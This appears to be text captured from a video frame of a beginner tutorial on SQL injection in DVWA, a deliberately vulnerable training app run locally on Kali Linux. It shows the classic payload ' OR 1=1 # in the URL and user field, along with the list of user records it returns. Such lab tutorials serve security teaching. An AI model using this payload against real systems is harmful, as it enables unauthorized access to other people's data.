 1 2 3 4
2:31
5.1 SQL Injection DVWA Low Difficulty Walkthrough | Web Security for Beginners
Vulnerability: SQL Injectio
127.0.0.1:42001/vulnerabilities/sqli/?id='+OR+1%3D1+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
User ID: Submit
ID: ' OR 1=1 #
First name: admin
Surname: admin
ID: ' OR 1=1 #
First name: Gordon
Surname: Brown
ID: ' OR 1=1 #
First name: Hack
Surname: Me
ID: ' OR 1=1 #
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 #
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Play (k)
2:26 / 4:41
Scroll for details